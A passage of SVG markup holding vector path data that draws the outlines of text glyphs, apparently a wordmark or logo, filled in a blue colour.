22.634 64.967 Q 21.015 64.967 20.262 65.765 L 20.262 65.765 L 20.262 65.765 Q 19.509 66.564 19.509 68.401 L 19.509 68.401 L 19.509 73.338 L 17.946 73.338 L 17.946 63.928 L 19.217 63.928 L 19.471 65.216 L 19.546 65.216 L 19.546 65.216 Q 20.026 64.52 20.892 64.138 L 20.892 64.138 L 20.892 64.138 Q 21.758 63.756 22.822 63.756 L 22.822 63.756 L 22.822 63.756 Q 24.686 63.756 25.627 64.576 L 25.627 64.576 L 25.627 64.576 Q 26.568 65.396 26.568 67.199 L 26.568 67.199 L 26.568 73.338 Z  M 38.682 68.625 L 38.682 68.625 L 38.682 68.625 Q 38.682 70.926 37.411 72.218 L 37.411 72.218 L 37.411 72.218 Q 36.14 73.51 33.9 73.51 L 33.9 73.51 L 33.9 73.51 Q 32.517 73.51 31.444 72.917 L 31.444 72.917 L 31.444 72.917 Q 30.371 72.325 29.787 71.217 L 29.787 71.217 L 29.787 71.217 Q 29.203 70.11 29.203 68.625 L 29.203 68.625 L 29.203 68.625 Q 29.203 66.324 30.465 65.04 L 30.465 65.04 L 30.465 65.04 Q 31.726 63.756 33.966 63.756 L 33.966 63.756 L 33.966 63.756 Q 36.131 63.756 37.406 65.07 L 37.406 65.07 L 37.406 65.07 Q 38.682 66.384 38.682 68.625 Z  M 30.822 68.625 L 30.822 68.625 L 30.822 68.625 Q 30.822 70.428 31.613 71.372 L 31.613 71.372 L 31.613 71.372 Q 32.404 72.316 33.938 72.316 L 33.938 72.316 L 33.938 72.316 Q 35.472 72.316 36.268 71.376 L 36.268 71.376 L 36.268 71.376 Q 37.063 70.436 37.063 68.625 L 37.063 68.625 L 37.063 68.625 Q 37.063 66.83 36.268 65.899 L 36.268 65.899 L 36.268 65.899 Q 35.472 64.967 33.919 64.967 L 33.919 64.967 L 33.919 64.967 Q 32.385 64.967 31.604 65.886 L 31.604 65.886 L 31.604 65.886 Q 30.822 66.804 30.822 68.625 Z  M 51.699 73.338 L 49.845 73.338 L 47.953 67.817 L 47.953 67.817 Q 47.774 67.311 47.285 65.516 L 47.285 65.516 L 47.21 65.516 L 47.21 65.516 Q 46.833 67.019 46.551 67.835 L 46.551 67.835 L 44.602 73.338 L 42.795 73.338 L 39.981 63.928 L 41.619 63.928 L 41.619 63.928 Q 42.616 67.474 43.139 69.329 L 43.139 69.329 L 43.139 69.329 Q 43.661 71.183 43.736 71.827 L 43.736 71.827 L 43.812 71.827 L 43.812 71.827 Q 43.915 71.338 44.146 70.561 L 44.146 70.561 L 44.146 70.561 Q 44.376 69.784 44.546 69.329 L 44.546 69.329 L 46.438 63.928 L 48.132 63.928 L 49.977 69.329 L 49.977 69.329 Q 50.504 70.805 50.692 71.81 L 50.692 71.81 L 50.767 71.81 L 50.767 71.81 Q 50.805 71.501 50.97 70.857 L 50.97 70.857 L 50.97 70.857 Q 51.135 70.213 52.932 63.928 L 52.932 63.928 L 54.551 63.928 L 51.699 73.338 Z  M 63.917 73.338 L 62.759 73.338 L 62.448 71.999 L 62.373 71.999 L 62.373 71.999 Q 61.601 72.883 60.834 73.196 L 60.834 73.196 L 60.834 73.196 Q 60.067 73.51 58.919 73.51 L 58.919 73.51 L 58.919 73.51 Q 57.384 73.51 56.514 72.789 L 56.514 72.789 L 56.514 72.789 Q 55.643 72.067 55.643 70.737 L 55.643 70.737 L 55.643 70.737 Q 55.643 67.886 60.641 67.749 L 60.641 67.749 L 62.392 67.697 L 62.392 67.113 L 62.392 67.113 Q 62.392 66.006 61.869 65.478 L 61.869 65.478 L 61.869 65.478 Q 61.347 64.95 60.199 64.95 L 60.199 64.95 L 60.199 64.95 Q 58.909 64.95 57.281 65.671 L 57.281 65.671 L 56.801 64.581 L 56.801 64.581 Q 57.563 64.203 58.472 63.988 L 58.472 63.988 L 58.472 63.988 Q 59.38 63.774 60.293 63.774 L 60.293 63.774 L 60.293 63.774 Q 62.138 63.774 63.027 64.52 L 63.027 64.52 L 63.027 64.52 Q 63.917 65.267 63.917 66.916 L 63.917 66.916 L 63.917 73.338 Z  M 59.229 72.334 L 59.229 72.334 L 59.229 72.334 Q 60.688 72.334 61.521 71.604 L 61.521 71.604 L 61.521 71.604 Q 62.354 70.874 62.354 69.56 L 62.354 69.56 L 62.354 68.71 L 60.792 68.77 L 60.792 68.77 Q 58.928 68.831 58.104 69.298 L 58.104 69.298 L 58.104 69.298 Q 57.281 69.766 57.281 70.754 L 57.281 70.754 L 57.281 70.754 Q 57.281 71.527 57.794 71.93 L 57.794 71.93 L 57.794 71.93 Q 58.307 72.334 59.229 72.334 Z  M 71.258 73.51 L 71.258 73.51 L 71.258 73.51 Q 69.018 73.51 67.79 72.252 L 67.79 72.252 L 67.79 72.252 Q 66.562 70.994 66.562 68.693 L 66.562 68.693 L 66.562 68.693 Q 66.562 66.332 67.809 65.044 L 67.809 65.044 L 67.809 65.044 Q 69.056 63.756 71.362 63.756 L 71.362 63.756 L 71.362 63.756 Q 72.105 63.756 72.849 63.902 L 72.849 63.902 L 72.849 63.902 Q 73.593 64.048 74.016 64.246 L 74.016 64.246 L 73.536 65.456 L 73.536 65.456 Q 73.018 65.267 72.407 65.143 L 72.407 65.143 L 72.407 65.143 Q 71.795 65.018 71.324 65.018 L 71.324 65.018 L 71.324 65.018 Q 68.18 65.018 68.18 68.676 L 68.18 68.676 L 68.18 68.676 Q 68.18 70.41 68.948 71.338 L 68.948 71.338 L 68.948 71.338 Q 69.715 72.265 71.221 72.265 L 71.221 72.265 L 71.221 72.265 Q 72.51 72.265 73.866 71.758 L 73.866 71.758 L 73.866 73.02 L 73.866 73.02 Q 72.83 73.51 71.258 73.51 Z  M 78.835 73.39 L 74.675 63.928 L 76.35 63.928 L 78.609 69.294 L 78.609 69.294 Q 79.353 71.132 79.532 71.947 L 79.532 71.947 L 79.607 71.947 L 79.607 71.947 Q 79.73 71.509 80.12 70.449 L 80.12 70.449 L 80.12 70.449 Q 80.511 69.389 82.676 63.928 L 82.676 63.928 L 84.351 63.928 L 79.918 74.643 L 79.918 74.643 Q 79.259 76.232 78.379 76.897 L 78.379 76.897 L 78.379 76.897 Q 77.499 77.562 76.219 77.562 L 76.219 77.562 L 76.219 77.562 Q 75.503 77.562 74.807 77.416 L 74.807 77.416 L 74.807 76.274 L 74.807 76.274 Q 75.325 76.378 75.965 76.378 L 75.965 76.378 L 75.965 76.378 Q 77.574 76.378 78.261 74.729 L 78.261 74.729 L 78.835 73.39 Z  M 84.775 77.562 L 84.775 77.562 L 84.775 77.562 Q 83.88 77.562 83.325 77.348 L 83.325 77.348 L 83.325 76.189 L 83.325 76.189 Q 83.975 76.36 84.605 76.36 L 84.605 76.36 L 84.605 76.36 Q 85.339 76.36 85.683 75.995 L 85.683 75.995 L 85.683 75.995 Q 86.026 75.631 86.026 74.884 L 86.026 74.884 L 86.026 63.928 L 87.589 63.928 L 87.589 74.781 L 87.589 74.781 Q 87.589 77.562 84.775 77.562 Z  M 85.895 61.378 L 85.895 61.378 L 85.895 61.378 Q 85.895 60.889 86.158 60.661 L 86.158 60.661 L 86.158 60.661 Q 86.422 60.434 86.817 60.434 L 86.817 60.434 L 86.817 60.434 Q 87.194 60.434 87.467 60.665 L 87.467 60.665 L 87.467 60.665 Q 87.74 60.897 87.74 61.378 L 87.74 61.378 L 87.74 61.378 Q 87.74 61.859 87.467 62.095 L 87.467 62.095 L 87.467 62.095 Q 87.194 62.331 86.817 62.331 L 86.817 62.331 L 86.817 62.331 Q 86.422 62.331 86.158 62.095 L 86.158 62.095 L 86.158 62.095 Q 85.895 61.859 85.895 61.378 Z  M 99.524 73.338 L 97.961 73.338 L 97.961 67.251 L 97.961 67.251 Q 97.961 66.1 97.387 65.534 L 97.387 65.534 L 97.387 65.534 Q 96.813 64.967 95.59 64.967 L 95.59 64.967 L 95.59 64.967 Q 93.971 64.967 93.218 65.765 L 93.218 65.765 L 93.218 65.765 Q 92.465 66.564 92.465 68.401 L 92.465 68.401 L 92.465 73.338 L 90.902 73.338 L 90.902 63.928 L 92.173 63.928 L 92.427 65.216 L 92.502 65.216 L 92.502 65.216 Q 92.982 64.52 93.848 64.138 L 93.848 64.138 L 93.848 64.138 Q 94.714 63.756 95.778 63.756 L 95.778 63.756 L 95.778 63.756 Q 97.641 63.756 98.583 64.576 L 98.583 64.576 L 98.583 64.576 Q 99.524 65.396 99.524 67.199 L 99.524 67.199 L 99.524 73.338 Z  M 107.092 73.51 L 107.092 73.51 L 107.092 73.51 Q 104.804 73.51 103.482 72.239 L 103.482 72.239 L 103.482 72.239 Q 102.159 70.968 102.159 68.71 L 102.159 68.71 L 102.159 68.71 Q 102.159 66.435 103.388 65.096 L 103.388 65.096 L 103.388 65.096 Q 104.616 63.756 106.687 63.756 L 106.687 63.756 L 106.687 63.756 Q 108.626 63.756 109.755 64.92 L 109.755 64.92 L 109.755 64.92 Q 110.885 66.083 110.885 67.989 L 110.885 67.989 L 110.885 68.891 L 103.778 68.891 L 103.778 68.891 Q 103.825 70.548 104.696 71.406 L 104.696 71.406 L 104.696 71.406 Q 105.567 72.265 107.148 72.265 L 107.148 72.265 L 107.148 72.265 Q 108.814 72.265 110.442 71.63 L 110.442 71.63 L 110.442 72.9 L 110.442 72.9 Q 109.614 73.227 108.875 73.368 L 108.875 73.368 L 108.875 73.368 Q 108.136 73.51 107.092 73.51 Z  M 106.668 64.95 L 106.668 64.95 L 106.668 64.95 Q 105.426 64.95 104.687 65.688 L 104.687 65.688 L 104.687 65.688 Q 103.948 66.427 103.816 67.732 L 103.816 67.732 L 109.209 67.732 L 109.209 67.732 Q 109.209 66.384 108.551 65.667 L 108.551 65.667 L 108.551 65.667 Q 107.892 64.95 106.668 64.95 Z " fill="rgb(47,161,231)"/></g></g></svg>